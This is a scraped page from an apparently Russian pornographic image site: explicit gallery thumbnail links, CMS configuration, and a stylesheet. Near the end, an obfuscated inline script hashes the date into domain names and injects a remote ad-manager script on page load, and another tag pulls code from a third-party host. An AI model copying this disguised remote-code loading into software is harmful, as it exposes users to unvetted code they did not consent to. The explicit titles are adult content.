<div class="th-desc"><h2 class="th-title">Сексуальные фитнес попки (60 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/18778-sportsmenki-pokazyvajut-svoi-zhopy-61-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1641555278_1-chohanpohan-com-p-porno-sportsmenki-pokazivayut-svoi-zhopi-1.jpg&w=260&h=380&zc=1" alt="Спортсменки показывают свои жопы (61 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Спортсменки показывают свои жопы (61 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/22812-golye-baby-s-bolshimi-zadnicami-v-sportzale-61-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1642143680_1-chohanpohan-com-p-porno-golie-babi-s-bolshimi-zadnitsami-v-s-1.jpg&w=260&h=380&zc=1" alt="Голые бабы с большими задницами в спортзале (61 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Голые бабы с большими задницами в спортзале (61 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/9594-zhopy-i-siski-v-sporte-82-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2021-12/thumbs/1639908096_1-chohanpohan-com-p-porno-zhopi-i-siski-v-sporte-1.jpg&w=260&h=380&zc=1" alt="Жопы и сиськи в спорте (82 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Жопы и сиськи в спорте (82 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://chohanpohan.com/30067-golye-popki-v-sportzale-66-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://chohanpohan.com/uploads/posts/2022-01/thumbs/1643260865_1-chohanpohan-com-p-porno-golie-popki-v-sportzale-1.jpg&w=260&h=380&zc=1" alt="Голые попки в спортзале (66 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Голые попки в спортзале (66 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1; if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>

<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@chohanpohan.com</strong> (c) Порно картинки и секс фотографии 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt153C" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt153C").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=c56a9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=c56a9" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c5405f3581e691953f3c446c09cf2cd73e2ebedc';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126365,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chohanpohan.com/templates/Shablon3/style/styles.css
body_size: 19641
content:
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}
button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}
.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}
input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}
.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}
#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}
.side-box {margin-bottom:30px;}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height:1.7; font-size: 13px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img { margin: 10px auto 10px; display: block;}
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}
.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}
.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}
.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
